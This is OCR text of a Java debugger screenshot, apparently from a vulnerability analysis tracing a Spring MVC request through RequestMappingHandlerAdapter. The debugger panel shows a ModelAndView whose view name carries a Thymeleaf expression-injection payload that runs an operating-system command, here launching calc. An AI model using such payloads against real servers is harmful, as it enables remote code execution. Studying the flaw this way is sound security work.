 } else {
mav = this.invokeHandlerMethod(request, response, handlerMethod); request: RequestFacade@6663 handlerMethod: HandlerMetho
}
if (!response.containsHeader( s: "Cache-Control")) { response: ResponseFacade@6664
if (this.getSessionAttributesHandler(handlerMethod).hasSessionAttributes()) {
this.applyCacheSeconds(response, this.cacheSecondsForSessionAttributeHandlers);
} else {
this.prepareResponse(response);
估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {RequestMappingHandlerAdapter@6781}
request = {RequestFacade@6663}
response = {ResponseFacade@6664}
handlerMethod = {HandlerMethod@6787} ... toString()
mav = {ModelAndView@7614} "ModelAndView [view="language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"; model={}]"
this.cacheSecondsForSessionAttributeHandlers = 0